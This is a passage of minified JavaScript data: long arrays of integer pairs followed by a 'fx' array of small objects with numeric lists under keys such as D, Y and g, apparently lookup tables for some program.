152],[9,206],[2,143],[6,97],[5,16],[8,74],[4,151],[1,84],[3,43],[7,200],[1,120],[7,199],[5,79],[5,11],[3,173],[2,0],[6,22],[1,179],[5,149],[6,123],[5,5],[9,174],[6,192],[7,115],[1,23],[1,66],[1,229],[1,201],[8,170],[1,31],[5,100],[2,193],[4,110],[1,195],[4,157],[7,19],[8,224],[5,109],[3,159],[7,7],[5,114],[9,141],[4,150],[1,139],[8,175],[6,70],[9,225],[5,8],[8,176],[2,127],[4,233],[5,203],[4,129],[0,155],[8,169],[4,57],[4,1],[2,118],[1,64],[0,72],[2,124],[7,25],[3,167],[4,147],[6,208],[9,122],[8,196],[2,111],[6,45],[1,198],[3,67],[2,144],[3,180],[5,216],[4,119],[8,83],[8,85],[4,55],[8,235],[3,113],[5,156],[1,49],[0,161],[3,205],[1,145],[0,105],[0,87],[2,172],[5,50],[7,38],[8,209],[3,4],[7,204],[5,42],[2,61],[9,189],[1,90],[5,202],[1,104],[2,28],[1,99],[7,135],[7,126],[9,131],[5,18],[9,47],[9,81],[5,30],[2,94],[0,138],[1,117],[5,160],[7,93],[7,15],[7,223],[8,132],[3,168],[2,188],[7,227],[1,14],[0,158],[9,215],[2,116],[6,234],[9,142],[6,12],[4,187],[4,95],[0,82],[8,48],[7,211],[3,148],[7,21],[5,89],[1,107],[9,36],[5,2],[6,80],[1,222],[5,59],[8,76],[3,88],[6,101],[7,86],[1,46],[6,41],[4,68],[9,221],[8,26],[1,197],[8,96],[7,63],[6,121],[1,78],[5,164],[9,44],[0,228],[2,177],[1,53],[4,103],[8,128],[4,35],[6,137],[8,34],[1,214],[9,182],[3,190],[0,32],[4,186],[0,125],[4,69],[8,75],[1,133],[2,102],[8,37],[3,24],[4,178],[4,58],[3,212],[4,92]],[[3,24],[3,189],[6,157],[6,97],[6,3],[5,174],[3,153],[5,37],[9,142],[8,109],[7,201],[7,86],[2,228],[5,51],[0,126],[8,38],[5,85],[1,57],[0,167],[4,146],[8,65],[4,152],[1,94],[4,80],[3,192],[1,170],[7,15],[0,209],[3,21],[9,81],[6,115],[6,75],[3,99],[8,82],[7,16],[2,231],[1,100],[0,19],[7,20],[8,49],[1,46],[9,190],[2,234],[1,35],[6,104],[1,149],[0,180],[8,222],[3,103],[0,141],[4,34],[5,6],[5,194],[7,39],[3,124],[7,112],[9,166],[7,218],[4,73],[9,134],[1,140],[3,8],[1,206],[4,147],[7,213],[7,175],[0,110],[8,77],[3,4],[2,233],[3,28],[3,56],[1,221],[4,25],[7,150],[7,31],[1,186],[6,63],[4,27],[6,17],[3,129],[1,130],[0,10],[5,29],[3,173],[4,219],[3,220],[8,182],[5,159],[1,176],[8,148],[2,185],[3,171],[5,106],[7,135],[4,188],[2,132],[2,183],[6,164],[9,90],[1,5],[7,195],[1,128],[8,154],[2,2],[6,92],[2,187],[1,172],[9,78],[7,197],[0,215],[2,120],[3,133],[5,158],[0,98],[2,44],[3,45],[3,11],[0,169],[2,165],[6,61],[1,89],[1,151],[5,40],[7,225],[2,50],[2,122],[8,102],[5,13],[4,163],[0,198],[7,62],[7,127],[4,214],[4,1],[4,199],[1,53],[7,95],[3,162],[5,217],[0,137],[0,36],[3,111],[6,76],[5,101],[8,230],[4,71],[6,55],[8,41],[9,224],[1,47],[7,125],[5,18],[7,139],[0,9],[0,116],[3,91],[1,67],[2,223],[6,205],[8,12],[8,83],[4,87],[5,210],[3,69],[3,68],[3,193],[7,43],[7,7],[8,123],[4,14],[9,30],[8,144],[1,93],[3,26],[2,119],[6,202],[1,33],[7,207],[3,196],[0,211],[8,118],[8,168],[0,177],[9,178],[2,113],[2,54],[1,105],[3,72],[6,70],[8,156],[0,179],[1,181],[2,235],[7,145],[4,79],[2,66],[1,203],[6,229],[2,121],[9,227],[6,160],[7,191],[2,32],[3,143],[8,136],[9,155],[0,0],[4,114],[9,108],[4,88],[3,52],[6,226],[8,23],[3,232],[2,58],[3,48],[4,59],[0,161],[6,216],[6,60],[9,138],[7,117],[1,200],[7,96],[8,204],[1,107],[7,22],[8,42],[6,184],[8,212],[0,131],[5,84],[2,64],[6,74],[3,208]],[[7,58],[5,145],[2,32],[3,64],[3,20],[8,69],[1,35],[5,88],[0,231],[0,86],[2,208],[6,45],[8,72],[3,168],[3,114],[0,153],[6,132],[2,83],[7,134],[5,166],[0,154],[1,91],[7,81],[4,23],[0,144],[7,94],[8,182],[5,7],[2,36],[4,167],[2,214],[7,74],[8,210],[5,143],[8,232],[2,222],[2,202],[1,24],[9,100],[3,224],[7,1],[7,194],[7,190],[1,186],[5,21],[9,70],[2,138],[4,219],[6,181],[6,191],[4,204],[4,73],[4,14],[3,54],[0,82],[7,13],[0,37],[4,49],[2,137],[5,108],[0,197],[0,149],[9,163],[2,187],[4,9],[0,0],[4,129],[0,34],[2,124],[5,2],[8,188],[0,67],[7,128],[8,133],[0,97],[6,171],[2,146],[4,4],[6,39],[0,170],[6,60],[0,41],[9,159],[0,127],[0,174],[8,16],[3,198],[5,63],[5,66],[5,29],[3,103],[4,165],[2,18],[4,209],[7,220],[0,65],[7,212],[6,25],[4,43],[4,135],[5,228],[8,155],[9,125],[5,223],[7,227],[0,225],[9,68],[9,113],[8,112],[1,162],[5,229],[9,233],[6,38],[7,5],[9,195],[1,131],[0,96],[1,201],[7,215],[8,122],[6,15],[9,8],[6,30],[2,87],[1,12],[8,105],[8,120],[8,3],[6,148],[2,180],[0,11],[9,80],[1,178],[0,217],[6,111],[5,51],[0,44],[4,213],[8,26],[1,57],[0,85],[8,50],[1,126],[0,156],[8,47],[5,203],[5,221],[1,173],[8,234],[0,33],[1,6],[2,53],[6,119],[8,193],[7,207],[3,95],[5,107],[3,177],[3,118],[1,235],[9,200],[6,104],[4,179],[1,17],[7,184],[6,31],[0,147],[7,158],[0,10],[4,71],[7,117],[2,160],[6,141],[9,139],[4,161],[2,109],[0,48],[4,106],[2,28],[1,40],[4,84],[3,93],[0,75],[9,90],[4,42],[3,136],[0,61],[1,218],[4,189],[8,59],[5,196],[4,46],[1,62],[0,102],[5,192],[8,142],[1,78],[6,140],[0,56],[7,230],[7,175],[2,150],[8,123],[6,19],[9,101],[5,151],[4,77],[5,199],[7,116],[9,92],[2,206],[8,157],[4,52],[8,176],[7,76],[5,115],[5,79],[9,98],[7,183],[2,205],[2,211],[8,55],[8,99],[9,216],[5,130],[5,27],[5,164],[6,110],[4,226],[0,22],[2,121],[2,169],[1,89],[1,152],[9,172],[2,185]],[[2,197],[9,119],[8,38],[5,68],[7,6],[4,171],[5,57],[9,74],[7,43],[9,142],[0,103],[9,193],[0,191],[1,54],[8,235],[0,130],[3,71],[1,204],[1,113],[9,228],[7,44],[9,134],[0,218],[9,66],[3,159],[3,156],[5,116],[6,148],[6,196],[1,185],[9,232],[1,80],[4,170],[2,154],[2,123],[9,24],[3,157],[5,14],[3,56],[0,160],[3,172],[9,101],[4,118],[5,70],[8,42],[0,233],[1,13],[3,212],[8,50],[9,221],[2,88],[0,0],[3,201],[0,39],[6,225],[4,192],[4,69],[5,59],[5,202],[9,82],[6,91],[4,132],[2,166],[5,5],[1,131],[6,29],[3,125],[9,117],[7,23],[9,126],[1,216],[7,55],[5,95],[9,153],[2,36],[4,138],[6,177],[9,173],[9,198],[4,152],[1,155],[3,164],[4,229],[9,34],[4,16],[3,109],[8,107],[0,186],[9,12],[3,120],[8,143],[0,158],[8,97],[4,31],[9,72],[9,195],[8,146],[4,78],[9,194],[6,102],[6,114],[6,165],[1,76],[2,73],[6,17],[0,112],[6,25],[8,33],[5,234],[0,41],[0,104],[1,213],[9,222],[7,21],[6,180],[1,128],[9,52],[0,27],[3,45],[3,163],[5,122],[7,188],[8,226],[7,209],[1,127],[1,100],[4,98],[2,1],[5,90],[5,168],[4,63],[4,96],[4,145],[9,49],[2,111],[5,2],[3,231],[1,15],[7,8],[7,141],[8,94],[7,227],[4,32],[9,223],[7,81],[3,206],[5,140],[4,87],[6,224],[3,106],[7,77],[8,150],[2,99],[2,64],[5,10],[6,169],[3,151],[1,7],[0,217],[1,35],[2,179],[3,28],[2,9],[4,3],[0,187],[6,85],[5,40],[4,62],[4,136],[7,124],[2,37],[6,60],[7,105],[5,161],[8,84],[7,48],[2,210],[0,149],[0,20],[6,11],[8,219],[0,53],[2,183],[1,214],[1,86],[9,83],[1,190],[8,26],[4,93],[3,230],[4,30],[1,110],[6,4],[0,19],[7,162],[6,175],[7,65],[3,47],[2,67],[8,18],[2,144],[6,61],[9,75],[1,176],[9,133],[0,182],[4,174],[6,58],[3,115],[9,207],[3,205],[6,22],[8,108],[5,167],[3,137],[0,199],[5,178],[0,51],[1,189],[1,215],[3,147],[6,184],[9,203],[4,200],[7,220],[0,208],[4,46],[8,79],[7,89],[1,92],[9,139],[8,121],[7,135],[3,211],[5,129],[2,181]],[[9,132],[6,108],[2,128],[8,106],[8,197],[5,53],[2,214],[2,177],[0,136],[2,37],[6,42],[6,170],[0,154],[2,198],[5,46],[7,217],[2,114],[4,185],[5,52],[5,104],[9,116],[4,14],[4,179],[1,48],[8,150],[1,111],[5,51],[0,201],[9,223],[3,146],[2,5],[0,23],[8,38],[9,182],[1,69],[2,35],[1,231],[9,202],[3,97],[8,189],[8,40],[3,226],[7,199],[9,178],[6,44],[6,122],[8,139],[9,60],[9,118],[1,225],[5,77],[3,129],[7,155],[9,49],[0,163],[8,195],[1,224],[2,94],[0,33],[8,233],[5,206],[1,81],[4,67],[7,86],[6,103],[7,109],[7,193],[1,166],[5,27],[0,235],[6,121],[8,50],[9,229],[6,17],[8,159],[1,6],[5,65],[0,218],[6,9],[8,169],[4,100],[3,220],[2,4],[4,205],[2,90],[7,34],[6,92],[4,207],[5,62],[0,123],[4,184],[0,141],[9,143],[0,85],[3,134],[4,20],[2,11],[9,183],[0,145],[2,28],[0,127],[4,64],[5,191],[1,161],[8,124],[8,84],[1,89],[7,234],[8,78],[6,204],[4,208],[4,107],[5,29],[4,16],[6,115],[3,142],[3,181],[5,180],[0,21],[4,216],[6,210],[0,105],[9,99],[0,120],[7,164],[5,152],[6,213],[5,88],[1,93],[3,215],[2,70],[5,56],[2,63],[5,151],[4,190],[1,45],[1,83],[6,219],[2,98],[1,153],[6,8],[6,160],[6,200],[1,79],[3,10],[4,133],[1,47],[5,144],[6,36],[4,149],[7,137],[0,196],[5,57],[6,175],[9,112],[7,138],[4,162],[4,165],[0,24],[8,194],[8,91],[8,230],[7,55],[5,131],[1,173],[6,192],[7,41],[2,188],[9,212],[9,140],[5,82],[1,15],[3,168],[4,68],[4,96],[0,66],[8,2],[9,147],[1,209],[1,102],[9,119],[9,18],[7,117],[3,148],[5,186],[3,19],[3,59],[3,22],[6,58],[1,110],[5,130],[5,1],[5,222],[9,172],[7,203],[0,71],[2,101],[9,0],[5,13],[1,232],[7,157],[3,126],[7,75],[2,7],[5,167],[4,171],[7,156],[8,135],[8,176],[7,174],[2,12],[6,87],[2,25],[0,228],[4,31],[3,43],[5,221],[3,3],[2,61],[5,32],[2,74],[5,187],[4,54],[7,158],[4,73],[0,95],[3,72],[7,30],[1,26],[9,39],[2,211],[1,227],[7,80],[1,76],[5,125],[9,113]],[[8,214],[1,79],[2,98],[7,107],[4,108],[4,157],[0,188],[6,36],[8,57],[0,127],[8,9],[9,8],[2,76],[1,114],[6,61],[0,191],[7,213],[1,31],[7,228],[1,42],[6,144],[2,141],[0,32],[4,145],[5,137],[8,4],[2,110],[0,35],[4,166],[9,181],[7,202],[0,16],[2,124],[1,227],[8,177],[0,165],[0,50],[0,111],[3,83],[9,27],[3,25],[0,225],[9,119],[0,109],[3,136],[5,210],[9,74],[7,103],[8,80],[8,37],[1,204],[7,92],[2,85],[4,235],[5,192],[1,78],[5,197],[0,173],[7,226],[8,115],[2,148],[5,54],[9,116],[7,190],[1,33],[0,63],[5,40],[6,126],[5,139],[7,206],[9,219],[8,223],[6,59],[4,60],[7,100],[7,104],[8,162],[1,30],[2,167],[3,146],[4,186],[2,205],[4,142],[6,184],[7,48],[1,178],[2,121],[2,215],[2,222],[6,5],[4,224],[1,86],[5,160],[0,77],[7,207],[9,51],[0,102],[0,106],[4,156],[0,47],[7,69],[1,97],[8,82],[1,66],[3,196],[5,1],[9,135],[0,105],[3,230],[5,93],[4,171],[8,201],[3,138],[9,134],[1,198],[0,143],[0,45],[6,19],[5,91],[1,229],[8,122],[9,99],[2,6],[5,232],[1,175],[0,233],[6,195],[5,26],[0,10],[1,52],[7,120],[7,183],[7,164],[1,209],[1,189],[8,112],[3,193],[0,163],[1,170],[9,20],[5,132],[0,194],[4,168],[0,95],[9,84],[9,130],[3,15],[3,43],[9,151],[5,58],[4,56],[6,11],[1,147],[4,123],[4,140],[3,152],[5,3],[2,176],[0,21],[9,125],[3,218],[6,46],[5,24],[5,62],[6,231],[0,117],[0,53],[3,0],[8,38],[9,113],[0,64],[9,41],[6,185],[6,73],[1,12],[9,7],[3,211],[8,221],[2,49],[1,118],[2,96],[0,55],[4,234],[4,13],[2,158],[5,14],[9,39],[0,208],[5,87],[6,159],[0,149],[3,216],[7,212],[5,70],[5,44],[9,150],[8,161],[7,128],[2,169],[1,217],[6,23],[3,200],[8,203],[4,131],[7,65],[1,81],[7,75],[4,153],[0,101],[9,174],[6,34],[5,172],[7,199],[9,71],[6,155],[9,129],[0,89],[3,180],[2,179],[3,28],[3,90],[2,94],[3,154],[0,67],[9,133],[2,68],[6,220],[5,2],[9,17],[2,22],[3,29],[5,18],[7,187],[4,88],[9,72],[7,182]],[[1,192],[0,27],[0,168],[3,142],[1,124],[9,50],[0,95],[9,212],[8,85],[7,4],[6,209],[8,101],[1,15],[1,215],[4,32],[8,141],[6,181],[9,111],[2,175],[2,233],[4,230],[3,116],[5,88],[3,121],[7,217],[3,227],[2,179],[6,193],[3,159],[5,235],[4,10],[9,80],[0,200],[0,28],[9,83],[8,35],[6,171],[0,33],[1,225],[5,148],[3,160],[0,113],[5,16],[2,156],[2,144],[6,211],[5,63],[8,69],[8,197],[2,43],[6,46],[7,216],[5,136],[5,167],[2,98],[6,74],[2,173],[3,129],[4,143],[1,155],[3,214],[8,161],[3,122],[2,29],[0,232],[5,150],[4,229],[6,149],[7,11],[9,77],[2,234],[6,76],[6,205],[5,56],[1,164],[1,153],[9,39],[0,14],[6,7],[2,220],[2,213],[6,37],[5,135],[5,226],[7,176],[0,208],[6,152],[5,178],[4,105],[4,139],[5,30],[3,163],[9,94],[7,52],[0,23],[2,134],[2,108],[1,12],[6,58],[6,9],[6,151],[1,206],[6,45],[2,13],[0,158],[8,68],[0,145],[8,169],[7,72],[5,195],[1,99],[0,3],[6,79],[8,128],[9,162],[8,198],[7,203],[3,38],[5,107],[2,19],[0,71],[1,109],[4,166],[4,140],[1,0],[6,102],[7,172],[9,22],[1,118],[6,44],[6,207],[2,82],[3,184],[6,222],[9,60],[9,61],[6,100],[0,42],[6,64],[1,36],[7,117],[0,185],[4,138],[5,97],[7,165],[3,34],[2,120],[1,180],[9,24],[7,62],[9,219],[3,106],[1,5],[4,103],[3,31],[6,49],[3,114],[4,96],[4,202],[5,2],[7,53],[7,201],[1,221],[6,57],[0,223],[3,1],[1,78],[9,59],[5,51],[1,189],[5,154],[0,174],[4,55],[9,187],[8,84],[4,90],[6,110],[6,65],[2,231],[1,146],[9,20],[6,186],[0,196],[6,204],[8,86],[6,170],[8,224],[6,123],[1,188],[0,137],[8,183],[6,92],[7,18],[8,157],[1,54],[3,8],[6,194],[5,210],[2,115],[5,132],[5,91],[4,6],[3,21],[1,125],[6,133],[3,41],[3,75],[7,147],[8,182],[1,89],[0,17],[8,131],[1,112],[4,47],[8,70],[8,127],[6,26],[7,228],[9,190],[0,126],[1,66],[9,191],[4,199],[8,119],[8,67],[9,73],[0,25],[7,93],[6,130],[9,218],[8,104],[8,87],[2,81],[9,177],[0,48],[5,40]],[[8,122],[9,101],[7,42],[6,145],[8,24],[5,113],[0,218],[9,23],[4,51],[1,221],[8,80],[3,86],[4,233],[2,77],[4,223],[8,28],[1,107],[2,64],[6,154],[1,16],[2,157],[4,126],[3,81],[0,53],[6,63],[2,171],[1,132],[7,203],[2,210],[1,112],[2,183],[1,185],[4,172],[7,85],[7,18],[8,7],[4,162],[1,104],[4,20],[4,134],[4,209],[2,41],[6,189],[8,178],[3,69],[6,22],[9,186],[7,93],[9,190],[6,204],[2,46],[3,71],[7,195],[1,72],[8,199],[8,174],[4,215],[1,159],[6,158],[1,26],[0,40],[6,147],[7,0],[6,50],[6,49],[9,141],[8,95],[8,219],[6,43],[3,99],[2,176],[2,216],[9,9],[3,58],[9,167],[7,30],[6,135],[4,180],[8,61],[7,211],[0,173],[9,127],[5,54],[1,44],[3,103],[4,161],[4,10],[9,192],[0,123],[0,76],[7,73],[1,60],[6,213],[1,56],[2,111],[6,25],[4,150],[0,116],[0,35],[1,59],[1,175],[1,170],[2,32],[9,148],[1,33],[0,166],[5,114],[7,227],[2,15],[7,115],[8,137],[9,196],[0,160],[0,62],[5,48],[0,91],[4,52],[6,82],[4,4],[3,37],[4,29],[3,164],[3,235],[6,38],[4,31],[9,234],[1,102],[1,12],[8,220],[9,55],[8,109],[3,68],[1,19],[9,100],[9,70],[3,152],[6,163],[0,74],[0,97],[8,11],[6,156],[0,27],[3,200],[4,45],[9,202],[9,5],[1,206],[6,228],[6,92],[0,84],[9,124],[9,131],[0,75],[8,90],[7,66],[4,79],[2,17],[4,128],[2,165],[9,187],[7,3],[5,198],[3,184],[3,34],[5,177],[1,217],[1,120],[6,179],[8,207],[7,119],[3,88],[7,194],[4,8],[2,87],[1,149],[1,138],[7,230],[7,105],[8,168],[2,21],[7,65],[1,139],[9,226],[0,214],[7,110],[6,129],[7,2],[1,133],[4,121],[9,153],[5,39],[0,98],[9,155],[2,188],[4,47],[1,67],[2,143],[2,232],[2,169],[7,197],[5,89],[7,193],[9,151],[5,36],[7,13],[1,201],[4,231],[3,6],[0,144],[2,117],[8,142],[7,1],[1,94],[7,146],[2,136],[2,78],[2,222],[4,225],[0,14],[0,130],[0,96],[0,181],[9,83],[2,57],[4,182],[5,118],[6,125],[5,106],[1,208],[9,140],[2,224],[6,108],[4,191],[3,205],[1,229],[1,212]],[[6,106],[6,99],[1,153],[6,229],[5,218],[4,195],[1,67],[3,144],[6,24],[1,122],[0,133],[4,210],[3,104],[7,185],[4,51],[8,176],[3,42],[2,125],[9,186],[8,110],[6,23],[5,0],[7,13],[8,78],[2,215],[3,40],[1,8],[7,234],[5,37],[3,28],[0,147],[0,136],[0,66],[1,120],[6,41],[4,29],[1,14],[6,139],[0,168],[3,137],[9,216],[5,114],[2,197],[8,212],[6,200],[2,205],[9,194],[5,232],[8,135],[1,148],[4,124],[5,158],[5,162],[3,196],[2,141],[2,6],[1,4],[4,152],[6,159],[1,123],[2,49],[0,117],[6,171],[2,165],[6,64],[1,170],[3,190],[5,129],[6,3],[8,50],[9,56],[0,138],[8,184],[0,54],[9,179],[0,183],[5,92],[7,96],[8,70],[1,2],[9,27],[9,5],[3,174],[8,53],[1,192],[4,34],[7,38],[5,25],[9,71],[3,209],[8,36],[9,230],[9,7],[3,88],[6,73],[9,1],[1,46],[3,48],[6,142],[2,214],[1,35],[2,150],[2,22],[7,30],[5,77],[5,173],[9,17],[8,12],[8,231],[8,20],[1,161],[5,59],[8,74],[4,140],[8,167],[7,163],[0,44],[8,11],[6,225],[3,84],[6,121],[9,95],[8,116],[6,156],[5,131],[0,160],[1,109],[6,134],[6,132],[1,151],[1,208],[5,223],[1,76],[7,180],[8,207],[2,191],[9,113],[0,61],[9,175],[6,169],[6,31],[1,130],[3,100],[3,101],[1,79],[5,118],[5,60],[0,39],[0,72],[8,164],[0,26],[8,128],[9,155],[4,86],[4,83],[9,94],[8,220],[9,188],[9,127],[9,228],[2,227],[7,203],[6,15],[3,43],[7,112],[6,63],[9,82],[7,146],[2,98],[2,206],[1,97],[9,52],[5,222],[9,177],[4,189],[3,108],[7,235],[4,145],[6,157],[4,182],[0,87],[7,226],[6,80],[0,45],[0,111],[4,21],[6,105],[1,178],[5,166],[4,211],[7,181],[5,103],[0,57],[9,204],[6,219],[4,119],[9,32],[9,58],[0,187],[3,62],[7,9],[6,93],[9,91],[8,69],[5,68],[7,18],[6,81],[6,115],[7,217],[6,47],[8,89],[8,107],[3,154],[5,19],[8,85],[1,149],[4,75],[7,233],[1,102],[8,65],[5,213],[0,224],[3,201],[8,198],[0,33],[8,172],[4,90],[4,16],[3,193],[0,10],[7,55],[2,143],[3,221],[3,126],[6,202],[5,199]]];var fx=[{D:[1],Y:[1],g:[0,3,5]},{D:[2,3,1],Y:[0,1,2,3,4,5],g:[108,111]},{D:[9],Y:[0,1,2,3,4,5,7,8,9],g:[6,13,20,23,278,285,364]},{a:2,U:5,D:[3],Y:[0,1,3,4,6],g:[33,53,287,326]},{D:[1,3,5,6],Y:[0,1,2,3,4,5,6,7,8],g:[13,31,59,97,122,145,146,153,187,188,199,246,294,336,346,365]},{D:[32],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255,256,257,258,259,260,261,262,263,264,265,266,267,268,269,270,271,272,273,274,275,276,277,278,279,280,281,282,283,284,285,286,287,288,289,290,291,292,293,294,295,296,297,298,299,300,301,302,303,304,305,306,307,308,309,310,311,312,313,314,315,316,317,318,319,320,321,322,323,324,325,326,327,328,329,330,331,332,333,334,335,336,337,338,339,340,341,342,343,344,345,346,347,348,349,350,351,352,353,354,355,356,357,358,359,360,361,362,363,364,365,366,367,368,369,370,371,372,373,374],g:[]},{D:[0],Y:[0,1],g:[]},{D:[0],Y:[0],g:[9]},{D:[15],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],g:[32,107,133,227,253,301]},{D:[1],Y:[1,2,3],g:[0,6]},{D:[],Y:[],g:[3,5]},{D:[7,8,1],Y:[0,1,2,3,4,5,6,7,8,9,10,11],g:[288]},{D:[],Y:[3,7,8],g:[0,1,2,4,5,6,332]},{D:[],Y:[0],g:[283]},{D:[13,2,8],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],g:[42,46,65,66,142,160,185,203,228,265,360]},{D:[6],Y:[2,5,6],g:[0,1,3,4,345,369]},{D:[],Y:[],g:[]},{D:[],Y:[],g:[]},{D:[0],Y:[0],g:[]},{D:[],Y:[1,3,4,6,7,8,9,10,11,12,13,16],g:[0,2,5,14,15,19,22,23,27,28,31,32,34,37,41,43,49,117,225,227,253,269,278,364]},{D:[1,3],Y:[0,1,2,3],g:[111,291]},{D:[],Y:[0,1,2,3,4],g:[]},{D:[0],Y:[0],g:[11]},{D:[1],Y:[0,1,2,3],g:[86,343,352]},{D:[0],Y:[0],g:[]},{D:[5,7],Y:[0,1,2,3,4,5,6,7,8,9,10],g:[33,40,225,285,363,364]},{D:[],Y:[0,1,2,3,4],g:[8,14,28,36,79,125,143,180,191,194,197,239,245,274,277]},{a:6,U:2,D:[],Y:[0,1,4],g:[3,5,10,12,35,101]},{D:[],Y:[0,2,3,6,8],g:[1,4,5,7,9,11,16,18,225]},{D:[4],Y:[0,1,3,4],g:[2,227,253]},{D:[0],Y:[0],g:[4]},{D:[0],Y:[0],g:[]},{D:[11],Y:[0,1,2,3,4,5,6,8,9,10,11,12,13,14,15,16,17],g:[7,64,78,96,111,126,127,140,156,162,166,171,174,199,201,202,225,259,260,266,289,291,313,321,336,338,339,342,346,349,365]},{D:[0],Y:[0],g:[8,11]},{D:[0],Y:[0],g:[70]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[8,229]},{D:[0],Y:[0],g:[5]},{D:[1],Y:[1,7],g:[0,2,3,4,5,6]},{D:[1,0],Y:[0,1,2,3],g:[4]},{D:[],Y:[],g:[2]},{D:[0,1],Y:[0,1],g:[]},{D:[0],Y:[0],g:[8]},{D:[1,0],Y:[0,1],g:[205,247,248,280]},{D:[2],Y:[0,1,2,3],g:[]},{D:[0,2],Y:[0,1,2],g:[10]},{D:[1],Y:[1],g:[0]},{a:0,D:[],Y:[],g:[]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[1,5,11,13]},{D:[],Y:[],g:[]},{D:[1],Y:[1],g:[0]},{D:[],Y:[0,1,2,3,4],g:[33,47,222,225,227,253,345,369]},{D:[],Y:[0,2,3,4],g:[1,12,14,17,25,38,227,253]},{D:[],Y:[0],g:[264,290,373]},{D:[0],Y:[0],g:[]},{D:[],Y:[0],g:[]},{D:[],Y:[],g:[]},{D:[3,4],Y:[0,3,4,5,6],g:[1,2,8,13,16,18,24,227,253]},{D:[],Y:[0,2,3,5,6],g:[1,4,7,16]},{U:0,D:[],Y:[],g:[1]},{D:[],Y:[2,4],g:[0,1,3,5,6,7,9,10,11,12,13,15,16,28,64,126,127,134,180,197,199,218,225,260,266,289,336,339,342,346,349,353,365,366,367]},{D:[1],Y:[1],g:[0]},{D:[1],Y:[1,2],g:[0,3]},{D:[2],Y:[0,1,2],g:[123,227]},{D:[39,19,35,31,10,0],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,44,45,46,47,48,49],g:[43,117,151,168,181,189,193,225,227,230,244,251,253,285,297,312,331,350,363,364,372]},{D:[],Y:[],g:[145]},{D:[],Y:[],g:[1,3]},{D:[2,1],Y:[1,2,3],g:[0,197]},{D:[],Y:[],g:[1,2]},{D:[2,1],Y:[0,1,2],g:[]},{D:[7],Y:[0,1,2,3,4,5,6,7,8],g:[73]},{D:[],Y:[],g:[]},{a:3,D:[5,2,4],Y:[0,1,2,4,5,6,7,8],g:[22,206,217,267,283]},{D:[0],Y:[0],g:[116]},{D:[],Y:[],g:[]},{D:[],Y:[0,1,2,3,4,5,6,7],g:[]},{D:[],Y:[1,2],g:[0,91]},{D:[],Y:[0,1,2],g:[]},{D:[],Y:[],g:[7]},{D:[],Y:[],g:[6,7]},{D:[13,17],Y:[0,1,2,3,4,5,6,9,10,11,12,13,14,15,16,17],g:[7,8,64,78,111,126,127,199,202,225,260,266,289,336,339,342,346,349,365]},{a:2,D:[0],Y:[0,3,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25],g:[1,4,5,6,31,59,97,145,188,199,246,294,336,346,365]},{a:0,D:[],Y:[],g:[]},{D:[],Y:[],g:[0]},{D:[0],Y:[0],g:[16]},{D:[0],Y:[0],g:[]},{D:[3],Y:[0,1,2,3],g:[82,157,252]},{a:0,D:[],Y:[],g:[]},{D:[1,0,2],Y:[0,1,2],g:[]},{D:[2],Y:[0,1,2,3],g:[10,20,156,221,292]},{D:[],Y:[],g:[0,9]},{D:[1],Y:[1],g:[0,3,6]},{D:[0],Y:[0],g:[]},{D:[4],Y:[0,1,4,5,7,10,12,14,15,16,17,19,20,22,23,25,31,34],g:[2,3,6,8,9,11,13,18,21,24,26,27,28,29,30,32,33,117,225,227,253,350]},{D:[],Y:[],g:[0,7]},{D:[1,0],Y:[0,1],g:[18,55]},{D:[],Y:[0,10,18,22,23,26,27,30,31,32,35,39,40,44,46,48,50,51,52,53,54,55,56,57,58,59,60],g:[1,2,3,4,5,6,7,8,9,11,12,13,14,15,16,17,19,20,21,24,25,28,29,33,34,36,37,38,41,42,43,45,47,49,117,151,168,181,189,193,227,230,244,251,253,312,350]},{D:[0],Y:[0],g:[]},{a:0,D:[16,14,15,8],Y:[1,8,9,10,11,12,13,14,15,16,17,18,19,20],g:[2,3,4,5,6,7]},{D:[2],Y:[1,2],g:[0,5,122]},{a:1,D:[],Y:[],g:[0]},{D:[0],Y:[0,2],g:[1,3,4]},{D:[0],Y:[0],g:[]},{D:[1,0],Y:[0,1],g:[]},{D:[0],Y:[0],g:[226,374]},{D:[11,42,1,29,18,21],Y:[0,1,2,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,49],g:[3,48,58,117,131,148,175,178,198,222,225,227,253,269,271,278,345,358,364,369,372]},{D:[0],Y:[0],g:[7]},{D:[],Y:[0],g:[91,256]},{D:[1],Y:[0,1],g:[16,24,137,165,213,252,354]},{D:[],Y:[],g:[]},{D:[0],Y:[0],g:[8,9,11]},{D:[2],Y:[0,1,2,3,5,6,8,9,10,11],g:[4,7,56,70,73,94,157,199,306,315,319,346,365]},{a:2,D:[4],Y:[0,1,3,4],g:[]},{D:[10,8],Y:[0,1,2,4,5,6,7,8,9,10],g:[3,115,120,148,155,229,268,293]},{D:[3],Y:[0,1,2,3,4,5,6],g:[14,227,253]},{D:[0],Y:[0],g:[148]},{D:[1],Y:[0,1,2,3,4],g:[250,374]},{D:[13,3],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],g: